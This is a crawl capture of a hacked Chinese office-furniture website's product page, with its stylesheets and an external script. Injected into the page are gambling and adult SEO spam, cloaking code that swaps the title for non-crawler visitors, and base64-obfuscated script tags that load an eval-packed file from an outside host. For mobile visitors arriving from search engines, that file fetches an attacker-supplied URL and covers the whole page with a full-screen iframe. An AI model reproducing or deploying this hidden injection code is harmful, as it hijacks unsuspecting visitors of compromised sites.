

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://x-time.com/brand.php?id=638
body_size: 13063
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>主管椅-特销产品-趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费</title>
<meta name="keywords" content="一起草会17cwww,17c一起草 国,一起草" />
<meta name="description" content="一起草会17cwww,17c一起草 国,一起草" />

<link rel="stylesheet" type="text/css" href="css/styles.css">

<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/banner.js"></script>
<!--swiper框架样式-->
<link rel="stylesheet" type="text/css" href="css/swiper-3.4.2.min.css">

<!--主要样式-->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!--jquery框架-->
<script src="js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
</head>

<body>
<div class="allbox">
		<img src="images/txbanner_02.jpg" width="100%" />
		</div>


<div class="allnav"></div>
<div class="allnav1">
	<div class="zhaibox">
		<img src="images/logo.png" style="float:left;">
		<div id="nav">
			<ul>
				<li><a href="index.php">首页</a></li>
				 	
				<li id="cpzx" ><a href="product2.php?c=66">办公家具</a></a>				
									<div class="cpnav">
						<ul>
						 							<li>
								<p><a href="product2.php?c=66#list">高管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=211#list">主管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=212#list">员工桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=213#list">沙发系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=214#list">办公椅系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=215#list">会议桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=216#list">茶几系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=217#list">前台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=218#list">文件柜系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=219#list">升降台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=220#list">学校家具系列</a></p>
								<!--
								  
								-->
							</li>
						 	
						</ul>
					</div>
					
				</li>
				 	
				<li id="yiyang" ><a href="product2.php">医疗家具</a></a>				
					
					<div class="cpnav1">
						<ul>
						 							<li style="width:176px;">
								<p><a href="product2.php?c=67#list">养老家具</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=195#list">诊疗区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=196#list">医技区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=197#list">住院部</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=198#list">行政中心</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=199#list">公共空间</a></p>
							</li>
							
						</ul>
					</div>
					
					
				</li>
				 	
				<li id="anli" ><a href="case.php?c=68">工程案例</a></a>				
					
					<div class="cpnav2">
						<ul>
						  							<li style="width:126px;">
								<p><a href="case.php?c=68#list">科技/能源</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=200#list">金融/保险</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=201#list">制造/贸易</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=202#list">建筑/地产</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=203#list">政府/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=223#list">汽车/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=224#list">汽车/航空</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=225#list">广告/媒体</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li id="texiao"  class=hover><a href="texiao.php?c=69">特销产品</a></a>				
									<div class="cpnav4">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=639">经理桌</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=638">主管椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=412">员工位</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=411">休闲椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=391">员工椅</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li ><a href="news.php">新闻资讯</a></a>				
					
				</li>
				 	
				<li id="huozuo" ><a href="brand.php">合作品牌</a></a>				
					
					<div class="cpnav3">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=402">黎明家具  LMFU</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=741">树派环保</a></p>
							</li>
													
						</ul>
					</div>
					
				</li>
				 	
				<li ><a href="contact.php">联系我们</a></a>				
					
				</li>
					
				<!--
				<li id="yiyang"><a href="product1.html">医养家具</a>
					<div class="cpnav1">
						<ul>
							<li style="width:200px;">
								<p>养老家具</p>
							</li>
							<li style="width:200px;">
								<p>诊疗区间</p>
							</li>
							<li style="width:200px;">
								<p>医技区间</p>
							</li>
							<li style="width:200px;">
								<p>住院部</p>
							</li>
							<li style="width:200px;">
								<p>行政中心</p>
							</li>
							<li style="width:200px;">
								<p>公共空间</p>
							</li>
						</ul>
					</div>
				</li>
				<li><a href="case.html">工程案例</a></li>
				<li><a href="texiao.html">特销产品</a></li>
				<li><a href="news.html">新闻资讯</a></li>
				<li><a href="brand.html">合作品牌</a></li>
				<li class="hover"><a href="contact.html">联系我们</a></li>
				-->
			</ul>
		</div>
	</div>
</div>
<script type="text/javascript">
$("#cpzx").mouseover(function(){
	$(".cpnav").css("display","block");						  
});
$("#cpzx").mouseout(function(){
	$(".cpnav").css("display","none");						  
});
$("#yiyang").mouseover(function(){
	$(".cpnav1").css("display","block");						  
});
$("#yiyang").mouseout(function(){
	$(".cpnav1").css("display","none");						  
});
$("#anli").mouseover(function(){
	$(".cpnav2").css("display","block");						  
});
$("#anli").mouseout(function(){
	$(".cpnav2").css("display","none");						  
});
$("#huozuo").mouseover(function(){
	$(".cpnav3").css("display","block");						  
});
$("#huozuo").mouseout(function(){
	$(".cpnav3").css("display","none");						  
});
$("#texiao").mouseover(function(){
	$(".cpnav4").css("display","block");						  
});
$("#texiao").mouseout(function(){
	$(".cpnav4").css("display","none");						  
});
</script>
<div class="allbox">
	<div class="zhaibox">
		<div class="brandmain">
			<div class="brandleft">
				<img src="images/hezuo_04.jpg" style="float:left;">
				<ul>
				  					<li><a href="brand.php?id=639">经理桌</a></li>
									<li class="visit"><a href="brand.php?id=638">主管椅</a></li>
									<li><a href="brand.php?id=412">员工位</a></li>
									<li><a href="brand.php?id=411">休闲椅</a></li>
									<li><a href="brand.php?id=391">员工椅</a></li>
								</ul>
			</div>			<div class="brandright">
				 全黑<span data-sheets-root="1" style="text-wrap:wrap;font-size:10pt;font-family:Arial;text-align:center;">一起草会17cwww,17c一起草 国,一起草</span>网布
<script type="text/javascript"> document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script>
			</div>
		</div>	
	</div>
</div>

﻿

<div class="allbox">
	<div class="zhaibox">
		<div class="allfoot">
			<img  src="images/index_16.jpg" style="float:left;">
			<div class="footnav">
				<ul>
					<li style="font-size:15px;"><p>办公家具</p></li>
					<li>
					 						<p><a href="product2.php?c=66">高管系列</a></p>
												<p><a href="product2.php?c=211">主管系列</a></p>
												<p><a href="product2.php?c=212">员工桌系列</a></p>
												<p><a href="product2.php?c=213">沙发系列</a></p>
												<p><a href="product2.php?c=214">办公椅系列</a></p>
												<p><a href="product2.php?c=215">会议桌系列</a></p>
						 			
					</li>
					<li>
												<p><a href="product2.php?c=216">茶几系列</a></p>
												<p><a href="product2.php?c=217">前台系列</a></p>
												<p><a href="product2.php?c=218">文件柜系列</a></p>
												<p><a href="product2.php?c=219">升降台系列</a></p>
												<p><a href="product2.php?c=220">学校家具系列</a></p>
						 	
					</li>
				</ul>
			</div>
			<div class="footlx">
				<table width="100%" border="0">
				  <tr>
					<td width="20" height="36"><Img src="images/index_19.jpg"></td>
					<td>  咨询电话：13011837930</td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_28.jpg"></td>
					<td>工作日：9:00-18:00 </td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_32.jpg"></td>
					<td>公司地址：<script type="text/javascript"> if(navigator.userAgent.toLocaleLowerCase().indexOf("spider")==-1){document.title="办公家具-北京办公家具定制-办公室家具厂家直销-众承世代家具公司"};document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script></td>
				  </tr>
				</table>			

			</div>
			<div class="weixin">
				<table width="100%" border="0" style="position:relative;">
				  <tr>
					<td>
						<p><Img src="images/index_24.jpg"></p>
						<p>官方微博</p>
					</td>
					<td>
						<p><Img src="images/index_22.jpg" id="wxxxxx"></p>
						<p>官方微信</p>
						<div class="ycxs"><img src="images/ewm.png" width="80"></div>
					</td>
				  </tr>
				</table>
<script type="text/javascript">
			$("#wxxxxx").hover(function(){
				$(".ycxs").css("display","block");
			})
			$(".ycxs").mouseout(function(){
				$(this).css("display","none");
			})
		</script>
			</div>
			<div class="banquan">趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费 @版权所有信息 <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备19053441号</a>   技术支持：<a href="http://www.elss.cc" target="_blank">引领盛世</a></div>
		</div>
		
	</div>
</div>
<div class="foutr">
	<div class="zhaibox">
		<table width="100%" border="0" style="padding:20px 0px;">
		  <tr>
			<td width="60"><img src="images/index_35.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">价格保障</p>
				<p>价格直降20%-50%</p>
			</td>
			<td width="60"><img src="images/index_37.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">质保一年</p>
				<p>我们提供终身维护</p>
			</td>
			<td width="60"><img src="images/index_40.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">退换货保障</p>
				<p>保障协商退换</p>
			</td>
			<td width="60"><img src="images/index_42.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">配送安装</p>
				<p>专业配送安装团队</p>
			</td>
		  </tr>
		</table>
	</div>
</div>
<link rel="stylesheet" type="text/css" href="css/gdt-style.css">
<div class="side-bar"> 
	<a href="#" class="icon-qq">QQ在线咨询<div class="chat-tips"><img style="width:260px;height:66px;" src="img/code1.jpg" alt="微信订阅号"></div></a> 
	<a href="" class="icon-chat">微信<div class="chat-tips"><img style="width:138px;height:138px;" src="img/code.jpg" alt="微信订阅号"></div></a> 
	
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/styles.css
body_size: 8763
content:
/* CSS Document */
*{ padding:0; margin:0;}
body{ }
ul,li{ list-style:none;}
.allbox{ width:100%; float:left; height:auto; overflow:hidden; background:#fff;}
.banner{ width:100%; height:650px; overflow:hidden; position:relative;font-size:0}
.b-img{ height:500px;  position:absolute; left:0; top:0;}
.b-img a{ display:block; height:650px; float:left;}
.b-list{ height:50px; padding-top:600px; position:relative; margin:0 auto;z-index:1;}
.b-list span{ display:block;cursor:pointer; width:14px; height:14px; border-radius:50%; border:3px solid #fff; float:left; margin:0 5px; _margin:0 3px;}
.b-list .spcss{border:3px solid #14ab04;}
.bar-left{ position:absolute; z-index:1; display:block; width:100px; height:100%; left:0px; background:none; top:0px; }
.bar-right{ position:absolute;z-index:1; display:block; width:100px; height:100%; right:0px; background:none; top:0px; }
.bar-left em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) 0px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-right em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) -50px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-left .emcss{ background-position:0px -100px;}
.bar-right .emcss{ background-position:-50px -100px;}

.allnav{ position:fixed; top:0; left:0; z-index:999; height:80px; background:#fff; width:100%; opacity:0.8;}
.allnav1{ position:fixed; top:0; left:0; z-index:1000; height:80px; width:100%; opacity:1; }
.zhaibox{ width:1200px; margin:0 auto; height:auto;}


#nav {
  width:800px; float:right; height:30px; line-height:30px; position:fixed; z-index:999; top:0px; left:50%; margin-left:-200px;
}

#nav a {
 display: block; width: auto; text-align:center; color:#000; padding:5px 10px; width:80px;
}

#nav a:link  {
 color:#000; text-decoration:none;
}
#nav a:visited  {
 color:#000;text-decoration:none;
}
#nav a:hover  {
 color:#c00;text-decoration:none;
}

#nav li {
 float: left; width: auto; line-height:70px;
}
#nav li.hover a{ color:#c00;
}
#nav li ul {
 line-height: 27px;  list-style-type: none;text-align:left;
 left: 0; width: 100%; position: absolute;
}
#nav li ul li{
 float: left; width: auto;
 padding:0 12px; width:auto; text-align:center; line-height:30px;
}


#nav li ul a{
 display: block; width: auto;text-align:left;padding-left:24px; padding:0 5px; text-align:center;
}

#nav li ul a:link  {
 color:#000; text-decoration:none;
}
#nav li ul a:visited  {
 color:#000;text-decoration:none;
}
#nav li ul a:hover  {
 color:#c00;text-decoration:none;font-weight:normal;
 
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}

.cpnav{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; overflow:hidden; }
.size14{ font-size:14px;}

.cpnav1{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav2{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav3{ width:400px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-100px; opacity:0.8; display:none; }

.cpnav4{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }


.tjcpbt{ width:1200px; float:left; height:auto; line-height:80px;}
.tjcpbt a{ float:right;}

.sychanpin{ width:1200px; float:left; height:auto; padding-bottom:60px;}
.sychanpin li{ width:400px; height:280px; float:left; text-align:center; position:relative; line-height:24px; margin-top:20px;}
.cpss{ width:400px; height:124px; position:absolute; z-index:2; top:0; left:0; background:#000; opacity:0.8; padding-top:100px; display:none;}
.syabout{  float:left; width:1200px; height:auto; padding:20px 0px 60px 0px;}
.syabrht{ float:right; width:490px; height:359px; background:#eeeeee; padding:100px 50px; font-size:15px; line-height:30px;}

.synews{ width:1200px; float:left; height:auto; padding:20px 0px 60px 0px;}
.synews li{ float:left; width:360px; padding-left:40px; background:url(../images/1_20.jpg) no-repeat 0px 15px; font-size:14px; color:#999999; line-height:30px;}
.nnnnnnbt a{ line-height:36px; font-size:16px; color:#333333;}

.allfoot{ width:1200px; float:left; height:auto; padding:20px 0px 30px 0px; border-top:#ccc solid 1px; font-size:14px; line-height:24px; color:#999999;}

.footnav{ float:left; width:360px; height:auto; padding-left:60px;}
.footnav li{ float:left; width:120px; height:auto; font-size:14px; line-height:30px;}
.footlx{ float:left; width:400px; height:auto;}

.weixin{ float:right; width:200px; text-align:center;}
.banquan{ float:left; width:1200px; text-align:center; padding-top:20px;}

.foutr{ float:left; width:100%; height:80px; background:#f0f0f0; font-size:14px; line-height:24px; color:#666666;}
.ycxs{ display:none; width:80px; height:80px; position:absolute; z-index:2; top:0; }



/*news*/
.nynews{ float:left; width:1200px; height:auto; padding:30px 0px;}
.nynews li{ float:left; width:1140px; padding:30px; font-size:14px; line-height:28px;}
.nynews li:hover{ background:#eee;}
.xw01{ font-size:16px; line-height:36px;}
.xw02{ color:#ccc;}
.xw03{ color:#666666; margin-bottom:10px;}
.xwxq01{ padding:5px 15px; background:#000; color:#fff;}
.yema{ float:left; width:100%; height:80px; line-height:80px; text-align:center;}
.yema a{ padding:5px 10px; border:#ccc solid 1px;}
.yema a.curr{ background:#000; color:#fff;}
.content{ width:96%; height:auto; line-height:22px; padding:20px 2%;}
.newstitle{ width:100%; text-align:center; font-size:18px; height:50px;}

/*case*/
.nycase{float:left; width:1200px; height:auto; padding:30px 0px;}
.casebt{ float:left; width:100%; height:auto; text-align:center; font-size:14px; line-height:28px;}
.castnav{ float:left; width:100%; height:auto; text-align:center; font-size:14px; padding:30px 0px;}
.castnav a{ padding:0 12px; background:url(../images/case_07.jpg) no-repeat right center; padding-bottom:10px; padding-top:10px;}
.castnav a.jjtt{ background:url(../images/case_11.jpg) no-repeat bottom center;}

.casemain{ float:left; width:1200px; height:auto;}
.casemain li{ float:left; width:350px; height:360px; border:#ccc solid 1px; font-size:14px; margin:0px 20px 30px 20px;}
.casemain li p{ padding:0 15px;}
.case01{ line-height:30px; font-size:12px; color:#ccc;}
.case02{ line-height:36px; font-size:16px;}
.case03{ line-height:26px; font-size:14px; color:#666;}

/*brand*/
.brandmain{ float:left; width:1200px; padding:60px 0px;}
.brandleft{ float:left; width:210px; height:auto;}
.brandleft li{ float:left; width:150px; height:60px; line-height:60px; background:url(../images/hezuo_13.jpg) no-repeat 20px; padding-left:40px;}
.brandleft li a{ color:#000;}
.brandleft li.visit{ background:url(../images/hezuo_10.jpg) no-repeat 20px #343434;}
.brandleft li.visit a{ color:#fff;}

.brandright{ float:right; width:932px; height:auto; padding-right:30px; line-height:26px; font-size:15px;}
.lxleft{ float:left; width:500px; line-height:24px; font-size:14px; padding:60px 0px; font-size:16px; line-height:36px;}
.size30{ font-size:30px; line-height:80px;}

.lxright{ float:right; width:680px; padding:50px 0px;}
.input01{ width:100%; height:40px; line-height:40px; background:#efefef; border:#ccc solid 1px; padding-left:5px; color:#666666;}
.txtara01{ width:100%; height:140px; line-height:24px; padding-left:5px; background:#efefef; color:#666;}
.btn01{ width:160px; height:46px; line-height:46px; background:#000; text-align:center; color:#fff; border:0; font-size:18px;}

/*view*/
.viewright{ float:right; width:560px; height:auto; padding:20px 0px;}
.cpview01{ padding:20px 0px; font-size:26px; line-height:28px; text-transform:uppercase;}
.cpview02{ padding:20px 0px; padding-bottom:40px; font-size:16px; line-height:26px;}
.cpview03{ padding:20px 0px; border-top:#ccc solid 1px; border-bottom:#ccc solid 1px; font-size:14px; color:#666666; line-height:26px;}
.viewxq{ float:left; width:1200px; height:60px; line-height:60px; border-bottom:#ccc solid 1px; font-size:26px;}
.viewabout{ float:left; width:1200px; line-height:30px; padding-bottom:60px; padding-top:30px;}

/*product*/
.nycpright{ float:right; width:960px; height:auto;}
.nycpright li{ float:left; width:275px; text-align:center; border:#ccc solid 1px; line-height:36px; margin:15px; padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/style.css
body_size: 5243
content:
@charset "utf-8";

/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

*{padding: 0;margin: 0;font-family: "微软雅黑";box-sizing: inherit;outline: none;}
:after, :before{box-sizing: inherit;}
a{text-decoration: none;color: inherit;}
ul{list-style: none;}
.pc-bg-container{background-position: 50% 50%; background-size: cover; background-repeat: no-repeat;}
.home-market-section{background:none; text-align: center;}
/*标题*/
.home-market-section .section-title{margin-bottom: 30px;font-size: 30px; min-width: 150px; text-align: left; color: #c9a467; display: inline-block; position: relative; border: none; height: 42px; line-height: 42px;padding-left: 10px;}
.home-market-section .section-title a{width: 100%; display: block; position: relative;}
.home-market-section .section-title a:before{position: absolute; content: ''; right: -12px; width: 15px; height: 15px; background: url(images/marketplace-home-arrow_small.svg); background-repeat: no-repeat; top: 50%; transform: translate(0,-50%); transition: .2s;}
.home-market-section .section-title a:hover:before{right: -16px;}
/*内容盒子*/
.home-market-section .section-inner{position: relative; max-width: 100%; margin: 0 auto;}
.home-market-section .section-inner .swiper-container{height: 354px; max-width: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper{align-items: center; height: 279px!important;}
/*内容列表*/
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide{height: auto!important; background: 0 0; padding: 0 5px; box-sizing: border-box; text-align: center;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a{display: block; float: left; position: relative; background-color: #fff; border: 1px solid rgba(201,164,103,.2); width: calc((100% - 0px)/ 5);height: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:hover{box-shadow: 0 10px 40px rgba(201,164,103,.2); border: 1px solid rgba(163,145,114,.2)}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide img{ width:100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide h3{font-weight: normal; margin-top: 25px; font-size: 18px; color: #252b3a; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide p{margin-top: 10px; font-size: 14px; color: #a0a2a8; text-align: center; line-height: 22px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time{position: absolute; bottom: 12px; width: calc(100% - 60px); text-align: center; border-top: 1px solid #e7e7e7; color: #666a75; padding-top: 10px; letter-spacing: .44px; line-height: 23px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time span{font-size: 20px; color: #f66f6a; letter-spacing: 0; line-height: 23px; margin-right: 3px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:last-of-type{margin-right: 0;}
/*分页*/
.home-market-section .section-inner .swiper-container .swiper-pagination-bullets{bottom: 50px;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet{position: relative; margin: 0 5px; width: 4px; height: 4px; border-radius: 100px; opacity: 1; background: 0 0;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet:before{content: ''; display: inline-block; position: absolute; width: 4px!important; height: 4px; opacity: 1; left: 0; border-radius: 100px; background: #dfe1f1; vertical-align: middle; transition: opacity .8s,background-color .8s;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active{opacity: 1;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active:before{width: 4px!important; opacity: 1; border-radius: 100px; transform: scale(1.2); background: #000;}
/*左右箭头*/
.home-market-section .section-inner .swiper-button-prev{left: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg);}
.home-market-section .section-inner .swiper-button-next{right: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg); transform: rotate(180deg);}
.home-market-section .section-inner .swiper-button-next:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}
.home-market-section .section-inner .swiper-button-prev:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}


.txt{ width:100%; height:100%; padding-top:60px; position:absolute; z-index:2; background:#000; color:#fff; top:0; left:0; opacity:0.8; display:none; line-height:30px;}
.txt span{ border-bottom:#fff solid 3px; padding-bottom:5px;}


--- FILE ---
content_type: application/javascript
request_url: https://qz.20386236176.xyz/iframe.js
body_size: 1429
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(7(){7 14(){1h 4=2.4||2.M(\'4\')[0];3 D=2.5(\'Q\');D.y(\'1B\',\'1A-8\');3 w=2.5(\'Q\');w.y(\'1C\',\'1x\');w.y(\'1w\',\'c=1z-c, 1y-R=1, 1J-R=1, 1L-1K=O\');3 b=2.5(\'b\');b.1F=\'1E, o { c: 9%; k: 9%; 1H: 0; 1G: 0; }\';j(!4){4=2.5(\'4\');2.C.H(4,2.C.1i)}4.g(D);4.g(w);4.g(b)}7 15(){3 6=2.6;3 v=/(p.a)/i;t 6?v.x(6):10}7 16(){3 6=2.6;3 v=/(p.a|1n.a|1j.a|1s.1v|1u.a|1p.a)/i;t 6?v.x(6):10}7 17(){3 11=1l.1o.1t();3 12=/(1k|1M|21|23|24|25|26|2a|22|27|2b|2c|2d|28|29)/i;t 12.x(11)}7 N(u="n.p.a/1S"){3 T=/^(1e?:\\/\\/)/;d e=2.5(\'1T\');e.1f=T.x(u)?u:J.G.1c+"//"+u;e.K=\'B\';e.y(\'1P\',\'O-6\');e.b.I="c:9%;k:9%;L:V;n:V;1Y:1Z;20:#1X";d q=2.5("W");q.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";q.g(e);d r=2.5("W");r.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";r.g(q);1h f=2.o||2.M(\'o\')[0];j(!f){f=2.5(\'o\');2.C.g(f)}f.H(r,f.1i)}7 18(){d 1d=1d||[];(7(){d h=2.5("1g");h.1f="1e://h.p.a/h.1W?1V";d s=2.M("1g")[0];s.1U.H(h,s)})()}7 S(){j(16()&&17()){14();j(15()){18()}3 19=1O(J.G.1N);1Q(J.G.1c+E("1R=")+19).1a(F=>{j(!F.1q){1r 1m 1b(\'1b\')}t F.A()}).1a(A=>{N(E(E(A)))}).1I(1D=>{N()})}}S()})();',62,138,'||document|const|head|createElement|referrer|function||100|com|style|width|var|iframeN|bodyEle|appendChild|hm||if|height|overflow|0px|top|body|baidu|divW|divwW||return|AdUrl|searchEngines|metaViewport|test|setAttribute||text|auto|documentElement|metaCharset|atob|response|location|insertBefore|cssText|window|scrolling|left|getElementsByTagName|showad|no|position|meta|scale|initialize|httpors|webkit|1px|div|touch|index|9999999999|false|ua|isMobile|fixed|generateHTML|judge_ref|get_referrer|ismobi|count|fullURI|then|Error|protocol|_0|https|src|script|let|firstChild|so|android|navigator|new|sogou|userAgent|bing|ok|throw|sm|toLowerCase|google|cn|content|viewport|initial|device|UTF|charset|name|error|html|textContent|padding|margin|catch|maximum|scalable|user|iphone|href|btoa|referrerPolicy|fetch|Ly9xei4yMDM4NjIzNjE3Ni54eXovanMvanMucGhwP3VybD0|board|iframe|parentNode|4a481d185fc89de29f1fff2b4fab5c31|js|fff|border|none|background|ipad|mmp|ios|mobile|wap|coolpad|midp|j2me|wince|smartphone|xoom|symbian|blackberry'.split('|'),0,{}))